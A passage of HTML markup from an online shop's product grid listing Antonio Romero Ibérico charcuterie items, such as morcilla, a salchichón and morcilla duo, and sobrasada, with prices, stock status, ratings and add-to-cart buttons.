      data-rimg-template="//arcimports.ca/cdn/shop/products/G1_1_{size}.jpg?v=1670022891"
      data-rimg-max="2000x1767"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='453'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g" data-product-page-link>
            ANTONIO ROMERO "Morcilla Ibérica" Ibérico Pork Black Pudding 180g
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $12.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$12.70</span>
        -
        <span class="money price__current--max" data-price-max>$12.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $12.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Bold, savoury, and steeped in Spanish tradition.
This dry-cured black pudding is made the old-fashioned way — with rich Ibérico pork, natural casin...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $12.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$12.70</span>
        -
        <span class="money price__current--max" data-price-max>$12.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $12.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="45998102544596"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-back_512x512.png?v=1760743660"
        

        alt="ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Salchichon &amp; Morcilla Duo - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-back_512x512.png?v=1760743660 1x, //arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-back_1024x1024.png?v=1760743660 2x, //arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-back_1075x1075.png?v=1760743660 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-back_512x512.png?v=1760743660"
    
    alt="ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Salchichon &amp; Morcilla Duo - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-back_{size}.png?v=1760743660"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-front_512x512.png?v=1760743660"
        

        alt="ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Salchichon &amp; Morcilla Duo - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-front_512x512.png?v=1760743660 1x, //arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-front_1024x1024.png?v=1760743660 2x, //arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-front_1075x1075.png?v=1760743660 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-front_512x512.png?v=1760743660"
    
    alt="ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Salchichon &amp; Morcilla Duo - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/AR-VelitaDuo-Salchichon_Morcilla-front_{size}.png?v=1760743660"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo" data-product-page-link>
            ANTONIO ROMERO Iberico Velita Duo (Salchichon & Morcilla)
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $12.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $12.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $12.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$12.00</span>
        -
        <span class="money price__current--max" data-price-max>$12.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $12.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--low
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Stock bajo
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Two iconic Ibérico flavours. One perfectly portable pack.
The Iberico Velita Duo by Antonio Romero brings together two of Spain’s most distinctive ...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $12.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $12.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $12.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$12.00</span>
        -
        <span class="money price__current--max" data-price-max>$12.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $12.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Añadir al carrito"
                  
                    data-quick-buy
                  
                  data-variant-id="47105971781844"
                  
                >
                  <span class="atc-button--text">
                    Añadir al carrito
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/239_512x512.png?v=1757535501"
        

        alt="ANTONIO ROMERO &quot;Sobrasada de Bellota 100% Ibérica&quot; Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/239_512x512.png?v=1757535501 1x, //arcimports.ca/cdn/shop/files/239_1024x1024.png?v=1757535501 2x, //arcimports.ca/cdn/shop/files/239_1075x1075.png?v=1757535501 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/239_512x512.png?v=1757535501"
    
    alt="ANTONIO ROMERO &quot;Sobrasada de Bellota 100% Ibérica&quot; Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/239_{size}.png?v=1757535501"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/242_512x512.png?v=1757535501"
        

        alt="ANTONIO ROMERO &quot;Sobrasada de Bellota 100% Ibérica&quot; Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/242_512x512.png?v=1757535501 1x, //arcimports.ca/cdn/shop/files/242_1024x1024.png?v=1757535501 2x, //arcimports.ca/cdn/shop/files/242_1075x1075.png?v=1757535501 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/242_512x512.png?v=1757535501"
    
    alt="ANTONIO ROMERO &quot;Sobrasada de Bellota 100% Ibérica&quot; Raw Cured Ibérica Bellota Pork Sausage 300g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/242_{size}.png?v=1757535501"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g" data-product-page-link>
            ANTONIO ROMERO "Sobrasada de Bellota 100% Ibérica" Raw Cured Ibérica Bellota Pork Sausage 300g
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $24.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$24.00</span>
        -
        <span class="money price__current--max" data-price-max>$24.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $24.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--low
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Stock bajo
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
              <div class="product__rating rating">
                




<div
  class="rating__star-wrapper"
  style="--rating-value: 5.0;"
  role="img"
  aria-label="5.0 de 5.0 estrellas"
>
  
    <svg
      class="rating__star rating__star-1"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-2"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-3"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-4"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-5"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
</div>


                <p class="rating__text">
                  <span aria-hidden="true">
                    5.0 / 5.0
                  </span>
                </p>

                <p class="rating__count">
                  <span aria-hidden="true">
                    4
                    
                      Reseñas
                    
                  </span>
                </p>
              </div>
            
          
        

        
          <div class="productitem--description">
            <p>
Sobrasada Iberica de bellota de Extremadura is made with loin head and jowl of pure Iberian pork, all finely chopped to achieve a juicy and unifor...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $24.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$24.00</span>
        -
        <span class="money price__current--max" data-price-max>$24.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $24.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Añadir al carrito"
                  
                    data-quick-buy
                  
                  data-variant-id="37766201671879"
                  
                >
                  <span class="atc-button--text">
                    Añadir al carrito
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/Sobrasada1kgTostas_512x561.png?v=1674687871"
        

        alt="ANTONIO ROMERO &quot;Sobrasada Ibérica&quot; Raw Cured Iberian Bellota Pork Sausage 1kg - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/Sobrasada1kgTostas_512x561.png?v=1674687871 1x, //arcimports.ca/cdn/shop/products/Sobrasada1kgTostas_1024x1122.png?v=1674687871 2x, //arcimports.ca/cdn/shop/products/Sobrasada1kgTostas_1536x1683.png?v=1674687871 3x, //arcimports.ca/cdn/shop/products/Sobrasada1kgTostas_1869x2048.png?v=1674687871 3.65x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/Sobrasada1kgTostas_512x561.png?v=1674687871"
    
    alt="ANTONIO ROMERO &quot;Sobrasada Ibérica&quot; Raw Cured Iberian Bellota Pork Sausage 1kg - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/Sobrasada1kgTostas_{size}.png?v=1674687871"
      data-rimg-max="1871x2048"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='561'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/Sobrasada1kg._512x561.png?v=1674687860"
        

        alt="ANTONIO ROMERO &quot;Sobrasada Ibérica&quot; Raw Cured Iberian Bellota Pork Sausage 1kg - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/Sobrasada1kg._512x561.png?v=1674687860 1x, //arcimports.ca/cdn/shop/products/Sobrasada1kg._1024x1122.png?v=1674687860 2x, //arcimports.ca/cdn/shop/products/Sobrasada1kg._1536x1683.png?v=1674687860 3x, //arcimports.ca/cdn/shop/products/Sobrasada1kg._1869x2048.png?v=1674687860 3.65x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/Sobrasada1kg._512x561.png?v=1674687860"
    
    alt="ANTONIO ROMERO &quot;Sobrasada Ibérica&quot; Raw Cured Iberian Bellota Pork Sausage 1kg - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/Sobrasada1kg._{size}.png?v=1674687860"
      data-rimg-max="1871x2048"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='561'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg" data-product-page-link>
            ANTONIO ROMERO "Sobrasada Ibérica" Raw Cured Iberico Bellota Pork Sausage 1kg
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $60.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
